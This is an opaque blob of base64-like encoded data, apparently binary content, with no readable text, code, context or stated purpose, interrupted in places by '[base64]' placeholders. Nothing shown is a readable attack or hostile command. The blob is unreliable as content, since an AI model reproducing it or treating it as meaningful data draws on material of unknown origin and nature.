Dm8KJwrnDsAgGw63ChcKPwpAWw6jCvzDCpcO8wrTCj8OAwrAYR2bCuFBKKcOFZMKdK8ORPsOoHcOXw5p2UynDksO2L8OBZjM0FcKvw4FIw6jCh8Kawpp6w73DoMOjw5nDumZeZhxCahhrDW3Du8O5w7/[base64]/DphIUccKfeX3DlMKowo8Yw7HDh2/Dhwonw4R4aSHDvMKtB8Oxw7fDoypYYBh7S8KWU8KYByHCu8OgHcKrw4AcUcK9wrcKR8ORwoMNUlbDh8OnwpHCg8OJw75kfR9Iw4PDqG4uS1bCqjoowr9mwqHDrlpXwqMgMwx2w5IkwpzDt8KEw73DunNgw4suSsK+w6s6RcKfwrLCusOxYcO9w5lyZWc/w4bDgMOFTRfDucKUw4hww7fDvABLwqkPN8O+wqTChcKTesK9BgHDghNtaA3CvMKLFTnDt1LDu8O5wqrCtsKuwqEaUDfDkk3ClAREwqciecOaEsKABx3DgsK8wrNZwo1YWRbCtUPChMO/[base64]/Dg0DCgcOZal8cwpYPwp7CoWnDvMOXw7XCm8KXwrfDi8KewqhHS8KXNHl+w4U2U3RPw4s0wqnChcOHw6N2VcKPfsOGXMKDE1PCqH/DnxsGw63Ct8Ose1c/XUHDoiknKlrCkMKaYVDDsyTDuWjCuG8bw49gcjrCksOnQcKmw5vCtcKlw4LDk0wjIsKJRzHDnMKew7XCiR/CiwHChsOkdsOGS8Ofw6BwwonCjTlgM11/w61FwpN1IWtNbllkwpEfw6BQwozDvlkOJk3Ch8Kow4d0w5gAw6nCscK+wqHCmsKJR8OJKx5bw6dQwo0Vw5Mqw6ErwqvDnxjCvHfCs8OywrpmKmpcwr7DiMKQX8O8R1kZwq46EQYXCcOjTQFMScOnfcOqw7DDucOUV0jCrMO4ZitHDGFcw4TCqg7Do2LDgGcjeMKOWB/[base64]/Cu3gHwrfCkQbDuHhhwqcdw44nIAMbIwbDsjTDt8OwMMOYQhXDh8K8w45hKztSw5vCmMKCWGbDrip5w5PDl8KCw4jCvMKXY8OQdRppHihkwpwEwqVvw6x0wpXCr2/CoGfCoycuw7LDo1V7w4J+Rg94w6fCmm3DhsKDC212BwzCkmbCmcO2aQnCh8OSwodQMRlcwoEhccK7TsKKwo1Vw4p3SsOqXMOawpZHwqrDu0jCgsKTwr4qS8Kow4lRZk/CkkJHJMOZVcOULsOwV8K3ZUXCsybClXLDoGPDkC/DnsOvw611wpV+wrPCrcKaw4zCoXdDw6oeHcKZwpvCiMKSwojCizEkaMKFQcKJw5EzLS3DqsOqwq09McK8XMKwNGHCjsKHw5J9MQoRHAPCmg/Cu8KiMEPDkmBaw7TCrinDlxLDqcK3LU/DqFDCosOFVk0two0lwps/ScONJnd+w7rCn1vCgcKBO3/Djk/CnhwHwq/Dk2TClcO9w4HCjSJEbsOkS8Oww7prYcKaw4Y0CcK/[base64]/w4zDuFLDhSPDo13CqV9CS8ONSB3Dtz5vw4nDmCA8wrZRw7gxLhnDs8O3F8KGdsKAVsOMbcKIdcO8BC9Oe8K9VsOtf2ROw7XCpxTCrV/CvhPCs1DDkVtuw5UAHMOwE2c3woDCuDNuC0TCt1YWwqvDikfDp8KZw4TCr2ojw4XCpwA/wqXCg8OewoHDjMO3HzbCrcOzbxQ9wqsSwpV8wqLDiWLCsgTDiWdpfMKkw48tTsKNwrJwSGbDhMOQHAl+DMKow5zDpQ/CljgWLF9Qw5DDssO4WMOFw55CwpFHwoUrwqU/a8Kqw5DDncOPABnDlsOgwoHCoMOHM3DCsMKUw7zCoU7DkDrCucORRRBhasOKw41sw4TCsX/[base64]/[base64]/DpMKXw4LDq8OWBFJ/w6Etw4jDg0R1w7oxcmfDkSJ/w5rDhVHDmBTDjMKpQmPCqcOewqHDi8Kyw58vBQwPw6kJPcOqY8OGKWTCvMKbwofDscOhI8OCwrZ6MMOUw53DuMKtw4o1VsKvT8K7DkbCrcOnw6IQwol/wpbCnGLCl8OBw6XCpgbDpsKlw5vDu8KcHMKlT01Kw4zCpggCYMOSw4zDksK9w4XDscKcW8KPwoLChcK0CcK4wq3DicKxw6DCsDQOWFERw43CrxbCnUc0w6VBNx5hwoU9VMO2wrQpwq/DiMKXJcKlHSZGeXbClMOjLkV5UMKrwoAWAsOew4/[base64]/CvcOlFULDgsOgw5TCmXXCl8K2ZsKvLMKzw61lw5Q3w4zDliXDoW3Cu8KkwqR9QkMqYMKPw5vCg0TDrcKzWRDCoXsowoPCrcOGwpMFwp7CqMOOwoLDijDDlXgUD3nCkzl/EMOYVsOZwqAzDMOQFcO2M1l/w6vCvcO/eU/CqsKSwqN/C3HDo8O2w4t6woUeKMOVBsKwCwzClUo8PcKaw63CkBN5ScOSHMO5wrAMQsO0wrY+G348wpgwAn/CjsObw59ySAjDhHp/JQvDgjMFEcO/[base64]/CvsOVw7cHWMKKa8KDNsKKasK8w6IBw751wqUpYMOhwqLDrsOZw7tXwozDmcOVw6NNwrEYwqIrw6LCm0VGw6w3w4jDicKXwr/ClDHCk0XCjRLDvyzDqsOWwqXDisKFwrJuBzIcLVxgalLCqwfDr8OSw4/DscKabcKGw59DbjPCv0sMdXjCmBR5FcKlM8O+MDTCo3rDtFbChnTDgB/[base64]/CpTHDkGJsHh0TYl/ClkghPsOmwpPCtmrCicK1KMOsNsORw5nDm8KjN8Kcw4VowrfDmBLClMKaUBUKAB86wr86HDAxw5Qew6VEE8OYFcO/wqxnC1DCo03DqnXDo8KYw4NyUEhewpDDgMOGFsOkAsK/[base64]/fyYXwqhAEsK+wo3DlW3CgD5Gwp3CssKPOcOow70IWcKwdB44wrtVwrABZ8KdMcOqZMKCd0ZgwrHCkMOoIwowbkhYPHldL0LDk3s6IMO2fsOTwr3Dk8K0bEdtdsKnM3whecK7w5PDpjpOw5UKYUvDrGFIWkfDj8O/w4HDr8KFAhXCg2hsIhjChSfDisKHJ3PCvEkhwpDCkMK7w4rDuRTDtEcOw7TCqcOmw7wew77Ch8O2IcOFAMOcw6TCusOvLBlqIEHCh8OQA8OJwqgWOMKyCBfDv8OzKMKnMFLDqE7Cn8KYw5DCgmjCgMKAVsOmw6fCjToQTRfCmiB4wrvDnsOaY8OQeMOKPMKww6rDgz/[base64]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[base64]/w6LCl0/[base64]/wrPCtMKRYy7CjgzDhcOVFsO5wo8Owr3CicOcwp7Cg8KweMOewrfCrG4bDsOKwrzCgsOxKgDCj0INDsOsH0BSw5TDgsOyVXHDtFQACsOywoZzY1xIexzCjsKfw4tcXMONd37CvQzDkMK/w6Z/wqcAwpTCvFTDhmgZwrfCrcO3wooZDMKQccO2GTTCisKFO2w7wpJkB14aYk/CtcK7woQBREtHN8KEwprClRfDusKew79Yw5d/w7fDjMKcXhoGY8ORezbChivDtMOow4RgKFfCjsKValXDhsKswr0Xw6cqw5hDQGrCrcOoKMOMBMK3c24EwoTDjGokci/Cmg95KMO6UAwrwqHDscKpG0jCkMK7F8KNw5fCrsOdN8O+woo8wqDDncKGB8KQw7/CqcKUfsKfIHvCniXCgRc+VsKYw6DDrcO8w55Dw50Qc8KZw5d+MQLDmwdjZMO6KcKkfUM/w59vUcOMXcK6worCi8Kowrx5bmPCqcO/wr7CsRjDoDfDksOnJcOhw7/DmVTDhWnDiXPDhWsyw6VKTMO0w7jChMOAw6oCwpzDoMONZyFyw4ZXLMORf0QEwp8Iwr/CpWlGUQjCkhnCgcK5w5xsR8OswrQ0w7Qsw7zDusKycXcCw6zDqXQ+T8K6McKPMcOxwqjCllQEZsKOwqDCssOSLU9/[base64]/CicKhwosnXhLCjnZkAnjCnwNjw4vCu0cpw6fCk8KWHnDCm8Kxw5PDjxNBUW0Vw494H0XCpTM/[base64]/Cmz8dwocmScKYw4fCgMOXScKTa2jDh8OSwo3DuTRdDmMZw4B6J8K/EcKCUBjCksOIw4nDncOyAcK9AA85X2NdwovCvwEmw6nDm3PCpAk5wq3CmcOtw7HDtC/CksKHFFZVHcO0w7bDkXxuwqnDpcO8wq/Dt8KDUBvCkX5YBQhGaS7DhynCjnXCiwUawo0LwrvDu8ONYxoFw4XDjsKIw6FnZkfDpsK2UcO0Q8OeEcKhw4xlI2sAw71Fw4XDvUfDhMKneMOUw5zDscK0w7vDiA1bTGVxwo1+A8KJw6kBOyDDpTfChMOHw7/Dn8KWw7fCnsKJN1TDicKewrfCk1DCkcOJGjLCn8O/[base64]/OMODNsKeKMK2w7czPg7DpGDDjcOTwqFhX8O7e8OXBzLDpsK5wroIw4TDgDTDtSXDksKqw5NIw7UPZ8KLwoTDvMOyLcKeXMOcwoLDk14Aw6FtcRdVwrgXwpEJwpMdTzoewqnCkDJOf8K5wolPw4bDrwXCvTxocjnDoxvCk8KRwpQvwpfCkjzDtsO/wrvCrcOyQmByw7HCq8OxfcOsw6vDoBvCrl3ClcKvw5XDnsOXGDzDqzDCn13CmcK6EMKEJRlVdUM3wrDCohYcw4XDs8OXaMOPw6/DmnJPwrh6SMK/[base64]/OGjCqxjCvFLCh0nDkSx2wo1/[base64]/w6jCmsO6J8KPGihXw6s/[base64]/DhytLIMO/fQIqAQY4w5JRKsKJw7XCqTxoYxheD8Ozw74sw50Ew5DCrsOxw6RdU8KEcsKBAGvDt8KXw5dHesOiIzhWOcOtAiTCtDxVw7ZZMsK1RcOUwqh4XDQ7esKcJzTDsBQnRAzDjUXDrD9jVMK9w7zCs8KTKDlowodkwrhJw6kJZREXwrVqwo3CsAfDqMKjYHoIMcOkAhQQwo0/XXcONAYiNg0NDsOgQsOPasOXWQDCuAjDpXpLwrJTRzI3w6zDvcKtw4jDn8KfUVrDlxFkwp9gwptjc8KdUHLCrw01V8KrJMKzw7rDlsKadktTGsO/PFo6w7XCk0UVH38KaBEUPk80e8OiRMKqwq9VA8OeCMOhGsKiAMO/CcKdC8KgKMO/w74TwpczTcOxw4lHYFAGQXMnJMKXSWtRKGpxwp/CiMO7wpJVw6xnwpMSwrdGayskXCbDqMK3wqpjWWDDrsKgecKew5/CgMO9BMKVHxDCllfDqSMXwpHDhcOSSBPDkcOud8KdwpoIwrTDmiYawpUQN28gwrnDuG/CqcOeTMKFw4/CjMKSwp/Csj7CmsK7cMOdwporwoXDjMKWw5rCuMKgdsKuf15pacKdJTHDjjzDvsKjFcO+woXDkcKmHSItwo3DssOvwqlEw5fCnADDicOXw5TDq8OGw7jCscOvw6YWGjlLHg/DrEkGwrguw4BDNQFHe0vCgcOdw5zCsiDClcKyIlDCghDCgsOjK8OMMj/[base64]/CqkPCrcKcw7wBJVnClcK5NyPDrcOZX23CvArClX12c8KzwpPDq8Kbwoh1DcKUQsKjwrliw7zDhEdicMKfUcOaFQcxw77CtHJawrhoLcK0YcKtKUfDlBEcC8O3w7LCum/ChMKWS8KQbCwvLSBpw7R5JVnDrm0pwoXDrD3CgQpQLzbCnyvDrsOdwps1w6HDlsOlCcOiVX9hecOow7d2GEnDicKqNsKPwo3CqiJAMMOgw5woY8K9w5FGaD1dwp1qw5rDjEdHbsO1w7/DscOZL8Kvw7ZAwr9rwqdcw7FENj8iwonCqcOtdyjChRoqbMO2UMOfKsKjw5IlCRvDj8Otw6XCr8KGw4zDqzbCqD3DulzDn03ChUXCnMOxwo/Dv2zCtWBqcMKWwqnCpADDsGzDk30Vw50+wr7DoMKuw6/DrBUNVMOKw57DqcKpZMOJwrbCvcKvw4HCsTFwwpBLwrJ1w55iwoXClB9Ww5VdA1bDt8OENxfCmkzDtcO6QcOuw61Qwok6NcOvw5zDnMObAXDCjhUMGQ3DrBBzwq4cw7/[base64]/DpxnDhx59w4zCljAOfMOLJhbCvWzCjBhkZnPDicOow4JhXcKeC8KGwqBfwpEbwpE+ImlSwpTDkcO7wo/CuGpJwrTDrFAkGzZQB8OxwqXChmvCtTUYwrzDhAYNW3QGH8OBPSvCi8KQwrPDtsKpRWfDnBBuNsKXwqEDd27CtcKgwqJOJwseYsOxw4rDvDXDtsO4wpcqehfCshpOw7F0wrJCCMOLEw3DunLDssOgwrIXw4dNAyzCrMKGX0LDh8O/w4LCssKoQgFDFcOVwqbDtWEJfkMCwpAyKzPDmm3CoHpeT8OKw70aw5/CjCLDr3zCmxbDjWzCtAHDqcKxccK6fGQwwp8HBRw3w4Inw45WF8KrNEtzT3FhLA0lwojCi0LDsQzCv8O2w58tw7gEw67DlMOaw6VubsKTw5zDpcOyXTzDn2/[base64]/w5tww6ghw7LDq8KYwo4kw5JGIMOYFhrDpHfDusOuw5cBw4Ynwr4zwpAeLFpxIMOqPcK/wrZaABvDhnLDqcKPXFUNIMKIAXhYw40Cw5HDt8OGwpbCscKtCsKTb8OidXXDocKGM8Kpw4rCr8O3KcOQwp/Cs3bDuEHDoy/DjBpuJcO2O8O0fW3Dm8KkfUQBw7rDphvCtn9Vwp7DjMKYwpUmwonCt8OQK8K4AsKBAMOewrUSEQDDuCx0cB/Do8OPLxpFWMKBwrhMwoIZf8Khw5xZw4APwqNFWMKhHsKIw4E+dzNgw5N1wrLCtsOuPMOYVB/CqMOkw758w7PDucKPRsOxw6/CucOzwpICw6nCqcOZOHTDt2APwo/DjcOhW0t7f8OoOknDvcKuw71+w6XDvsO2wrwzwrDDmF9cw7VuwpAzwp8VaxnCvSPCoj7DkGLCnsOWRmfCmmpBQsKqUj/CgMO5wpo9M0RCIXlDH8O3w77CscOlN1XDsDIzTmsAUCzCri9zZyYZbS4IXcKkF0TDu8OHK8K8wpPDvcO7Z2kOdj/[base64]/DtMKxw7PDhyrCgMKSesO9XcOeEFxwegEVw45Qw55tw67Duh7CjRkDIsOJRBnDgHAPYMOAw63CrGB0wo/Cp0N5Y2bChknDhR5+wrVoEcOHb25ew6IsNTpFwovCtxTDhMOiw5wPL8OVXMOAEsK6w6EQBMKEw5DDvsO/fcKIw7bCp8O1UXDDqsKGw6UvST/CpRjDqVwIL8O4AXdkw7fDpVLCjcOuSHLDkkdpw78QwqjCtsKvwoTCvsKhRQfCrErCo8Kyw5/CtMOITcOzw4sXwq3Co8KBLXokVyQxL8KHwqfCqUfDmlbCjQU3wqUAwrTCicOqJcKQGUvDkHEQbcOJwofCqmV+QCoQwqHCnUtKw6dlZ1vDkiTCkmEDK8Kuw7XDocKWw7cSM2HDosODwq7CtcOmNMO+QcONVcKxw6/DoFvDkjrDgMOZNMKZMCfCvRo1HcOowpFgBcKlwq9vP8KXw4cNwrsIFMKtwp7DmcKLfwEBw4LDmMKJIT/DtGHChsOrUiDDhBQVKFBZw7TCs2vDkCLCqismcWrDjBLCsUNTVhIow6HDpMOBZnnDhEF1DRxxKsOhwq3DtXZEw5Mvw751w545wqfCsMKIKXDDnMKRwolpwobDn09Ow59zGl4gZ0/CuEjCtkN+w4d2R8KxLAMxw4PCm8OZwo/DhA9bH8O+w6FgdFEHw7bCo8O0wovDhcOdw4rCocKhw4PDt8K5WHJjwpXCkzJdADLDuMOoIsKnw4LCk8OWw7hXw7bCvcKxwrzCpMONAGXCsCJKw5/Cj1rCiEfDoMOew5Q4b8KVfsKzK1DCmic3w6XChsO9wqJTw63DjsKMwrTDtUocBcOGwrrCmcKUw7FgR8OId3bCrsOKNiHDs8KuWcK4YXVVdllAw7oQRUBxbMO/SMKawqXDs8Khw6VWf8K/[base64]/F8KsScO9EcO4wqrDpyHCh8OPw4ZfbThgJl/CpC0iw6TCtcKww7rCuStiwovDtnJZw4TCniUqw7w7bMK9wqtuNsOuw7Q0WX4Xw53DimV1GjQkcsKOw5phThdzO8KfQRPDksKrDk3CiMKmBMONCFbDh8OIw5V8H8K/w4xEwoDCqlRCw7rCn1rDlEHCkcKow5zCkQ5EKcOAw4wsVxXDjcKeUHExw4kPWMOZQyc/acOcwoZ7ecKiw4/DmA/CvMKjwowPw454O8KBw78hcns/XAZUw7w8YQHDnX4Bw7PDm8KJV2kObMKqHMKZFQgLw7fCjHpAZy1HHsKNwpPDkh4xwp93w7ZDMkrDlHzDt8KCLcKewoLDtcOhwrXDo8KcKBnCvMKXXRTCgsKywplgwqLCjcKNwphVEcO0woMUw6oswo/DliIXw4Y1HcOKwqAOYcOxw5zCk8KFw54RwqvCi8OPAcKfwphmwqPCoXAFZ8OFw6YOw4/CkCPCpTrDoxsowpVoMn7CsmfCth4+w6TCncOURhwhw4BmFRrCqsOFw7rCsSfDigHCuj3CkMOjwoJPw54QwqDCtS3Cv8ORcMKjw6lNbWtBwrw3w6VIDE0KPcOfw6ZAwobCuXIXwpjDuHjCoQPDv3Q6w5vDucKiw5HCjFAkwrAzwq92HMO/[base64]/Co8KkTC7DkcOBNW5HUWFVKsKJwrHDhn3Ch8OMwo7CoVXDgMKxQSHDh1NHwrNGwq1ywqzDisK6wr4mIsORSTfClB7CnjbCpUbDnlI7w5nDp8KlOzQYw4AqesO/wqgGYcORZ393UsOSfMOffsOcwrXCrkXDu3geCMOuOzjCqMKuwoXDu3ZAwpA+NcOebcKcw7fDqy4vw7/DgE0Fw7XChsK3w7PDq8OuwrPDmGLDqylew5nDgiTClcK1FUk3w5bDqMKWAHjClsKmw54UIxnDrnfCmMKbw7HDiA1+w7DCrUPCtcO8wowZwp8Awq3DmxMFAcO/w7bDjTgsFMObSMKKJgrDn8KnSDbChMOAw4YdwrwjMjLChcOnwooBR8O+wqE8OcO0SsOsOsOjDTAYw78kwpF8w7fDoknDkSnClsOvwpTCn8K/G8Kvw4HCohHDm8OoccOYdGkdDwQwPMKaw4fCrAoAw7LCqAvDswHCuFxZwoHDg8KkwrVwAn0Pw6TCtHnDg8KUfnxtw7JcR8Kiw506wqoiw5DCi1/DnX9ew7AVwoI+w43DqsOJwqnDtcKgw6sHMMORw6bCpRbCmcO8eUTDpnTDrsOEQjPCn8K4OUrCvMOYw4s/Ng8wwpTDhXceUsO0DMO8woDChA7DisKgXcONw4zDlidcXlfCuD3DpMKJwpVYwrvCrMOIwrDDqibDvsK5w53CuzotwqTCtinDkcKVHytPGhTDv8OIenfDjsKVw6QLw4nDihlXw5Bqwr3CmhPDp8Klw7nCgsOBD8O7KMOsM8OFVcKbw513U8O/w5nDq1llUsKYB8KCZcOUbcOMBjXChcK4wqMEZxnCiTnDuMOOw4rCkwQOwqFZwqbDhRvCsiJ7wr7CscOUw5DDgFpVw5ZHMsKUNMORwoR9cMKPFGsKw4nDhSzDlMKFw40UcsKhZwsDwo00wpQMAnjDkCAHw44fw7FOw6/[base64]/Dmh5Afhggw65yI8ORMsKqw5FoAsKcP8OPRhsSw6zDsMK0w5nDi2/DuR/DiFJ7w4V4wqNkwrrCpCt8wp/CuBEUCcKGwo5XwpXCrcK/w68zwpUHecKRRmzDqkFVM8KmLj1gwqDCvsOlb8O8MmAJw5UCecKOCMKkw6hxw4DClMKFcQ1Cw4EAwovCml/[base64]/w4E7O8KrMlPDpBrDu0sfwpgPJmMHGcKzwplQOXAYbVzCgQTDhsKMKMKHYELCqD0/w7d/w6zCkWUdw5kcSTPCnsK/wqVywqbCqsOkY0oVwqXDrMKDw6hfdsKlw61kw7jCu8OKw609wodfw7LDmMKMaA3DhkPClcO8Uhpbwr0RdWLDmMKbcMK8w6dxwohww5vDkMOAw55ww7jDvMOaw6bCjk1aUyDCq8KvwpjCs2Fhw55IwpnClmB7wqjCjEfDpcK/w6hyw5PDtsO3wpANcMOhAsOVwo/DqsKRw7RpDU0Hw75gw4nCkHTChDgDYBAqNFTCvsKvd8KjwqtRMsOIScK4VDBsWcKlMV8vwoN4w70wS8KrWcOcwoLCuT/Ck10bXsKSwrTDlzsga8KhKsOUT2Qkw53DsMO3LU/[base64]/[base64]/MsOobGzDrMOSw5PDqcKRwopBWsKqfMO3w4PDgSx+NsOXw6jCq8Ksw4QJwrbDhnwPQMKeIBJLOMKaw7EZDMOwe8OjBEDDp0pbPMKGeADDssOPIxTCgsKPw73DlcKqFcKEwo/DkkzCicOZw7/[base64]/[base64]/CuRfDsBzCkD1kwoLCuMKKwonCk8KBwq1xU8KzQ8O1QcOCHUvCoMOkGQZaw5fDk3Q8w7k/[base64]/Du2Z8MMOuwqpPQ1skLMOowp3Cm0/[base64]/DoMKgw5Ffw6jDssKhw5ZVDxLCjAHDpkJyw5QGVGLCkVPCjcKaw49lJWEvw43DrsK3w6zChsK7Ojwtw5USwph/[base64]/DqsOkNlVJMWJowqDDlDpoa8KrEsOLAMK/w4YowojDox59wo9IwqFwwpdyQU4xw5oibXMXPMK/IcOcFm8twqXDgMKqw7XCrDIIc8KKdiHCrsKeMcOdQV7CrMOVw5kUfsO1EMK3w6QORcOoXcKLw7Q+w5tNwqvDjcOKwp7Cjh/[base64]/[base64]/[base64]/JX7CvsOgfj3DtVXCglvCqDrDrMKaw7t9w73Cm2w6dnHDkMKfTMKpw7UTb1nCtsOnJyUSw5wGP2ZHDE8pworCp8O+wosgwrbCucOPQsO2LMKkdQ/Dv8K7f8OYM8O6wo1OegPDtsK5NMOWf8KGw7dOb2pWw6vDiBMHF8OcwojDtMKAwo8hw5XCs2l7XC0QccKiGMOBw4YdwpQsacKIagpCwp/CljTDo23DvcKYw6XCvcKTwpolw7gkFcOlw6bCnMK5RUXCmy5swqnDpQx7w5ETDcOED8KxdSUNw6sqd8Oewq3DqcKnH8OwecKuw6tKU2HCssK2IsKZcMKnJDICwrJdw7gJHsOhwpzCoMOXw7lnIsKxNmgrwpRIw5PCgmXCr8K/w4Rtw6DDj8KPccOhGMOPThxIw75bNAvCj8KbHm0Rw7nCvsKTIsO9OAvCtnTCuhgWTsKmV8OeQcO/[base64]/wo53wqfDhcKfwqkZwqTDjsOhw4tkwos1wo7DrMO8wpzClnjDs0nCjcOoUGfCsMKfG8OGwpfCkG7DkMKuw6hbVMKYw48MHMOMWMKHwpAKA8K0w6jCkcOaVDfDsl/[base64]/DuMOyw7I1wqZfw4gDa8KJRMOEw4JZOhESUlDDlXI9SsOWwqp/[base64]/CtMOow5/DqlMbTQ03RcK4wr7Cuwt6w71EW8OswqYzYMKrw7fDr1VHwqgawopTwpomwp3CjG3CksKcKkHCoU3Dm8OpGFjCgMKhfQHChsOTf1wqw7DCsj7DncO2T8KAZzbCtMKFw4vDrcKZwp7DmGIcb1YGQsKwPE9Vw79FR8Oew415eCtVw6/CrEIJKzoqw6vDhMOoRcKhwrR3woB9w6Uiw6HDmnhMejwKNGhRKjXDvMKxTwYkGH/DqUXDhx3Ds8O1PFJNOkYuZMKEwqTDp1hJZgU8w5PCnsONMsOqwqIBSsO6G3oKOBXCiMKjER7CpxJLbsO/w5zCs8KtScKAKcKJDS/DqsOUwrPDmzjDlkpjSMKFwofDkMONw7Jpw6wHw4fCrhbDinJRNMORw4PCtcKjKFBdd8Kyw7h/woHDlnLDuMKGYEJDw5QNwrtIUcKcaiQ3Z8O4dcOFw7jCvT92wqh8wo3DhHtdwqwDw77CpcKRKcKWw6/DiDB7w6dlCDQ4w4nDg8Kiw63DusKEW3DDgkPCicKNQCg1dlXDlcKABMOyUBRMFBk1U1PDh8OdFFcQFnJYwoPDombDjMKDw5YHw4bCkFl+wp0pwotud37DqsOHI8OWwrzDiMKgLMK9YcOIDUh/HS88BTlzwrfCpEbCnEEhFhHDpsKFHWDDt8KZTkLCoiZ/ZcKlSTPDh8KlwrjDmx8UdcK+a8Oww4c7wpPCrsOkTiU7wp7Cl8Ouwq8LSCnCiMKgw7xmw6fCp8KKAcOgXWNWwozDv8Oww6NlwpTCvUrDnh4nQ8Kmwqc/[base64]/DpMKtwp9JJnvDqMKfw5TDmhRlw6zDk8KqHsKbwofDpE/DisOcwrjChcKDwo7DtcKCwo3CmF/DvcObw4FUOxlXwonDpMOSw6DDiVYhMw/DuGBSWsOic8O4wo3Ci8KPwoMFwo10IcOiKTPCni3DtmbCqcKNJ8Omw55gPsK4QcOhwrnCqcOJGMONGsKjw7fCvhgAD8KydWzCvlvDl1TDi18mw70wAHLDkcKPwonDhcKdGcKLIsO6eMOWRcK3PyJ7w64sBG47wqbDvcO/CxHCsMKvDMOVw5Quwp10BsOcwq7Cs8OkeMOJJ3vDmsOPAxdVE03Cpk9Iw5UCwqXDhsKFf8KPSMKswpZLwrBNWQ1eHVXDg8OJw4XCscKBbVkYL8ORQXtQw61sQmxVFMKUcsO3LlHCoy7Dl3JDwq/CojbDgxLCkT0rw6lrMhEcIcOiS8OoJiBqFgNbAMOLwpnDkznDoMKWw5HDs17Ci8KvwosUKmTCrsKYVsKxVEZ7w4xwwqvCp8KdwoLChsKtw6VPfMOFw71HXcO1JlBHbm3CtVvCvD3CrcKnw73Cq8KjwqHClQJMEMOiQC/DjcKDwqYzF2/Dnn3Dk1DDv8KywqLDtcOpw5ZJJU7DthvDu1hBLsKmwqfDpgfCjUrCl2FGMsOvwoguBWIuCsKuw508w4vCrcOow7FzwrnDgXhjw73ChxLDp8OywpRWexjCqC/DtFDChDnDvMOVwo9IwpbCrn5GD8K4ZTPDpBBvPy7CrCHDmcOgw6bCtMOpwqfDvi/CtEMWecOEwrrCicO6TMKkw7wowq7Dr8KbwqV1wqcQw6Z4LsO/w7VhLcOfwok4w55zacKLwqRyw47DvARfwp/[base64]/DjiEVwoQNTsKvwooXfGRCwr1mNTHDgDVTwpoudsONw7jCqMOFBkF5w4xVTgPDvQzDrcKNw7AywopmwovDjlDCmsOrwrHDhcOjIh0jw5vDuUzDpMOBAiHDj8O7YcK/wp3CnGfCl8KEL8KoGVfDmWxIw7fDs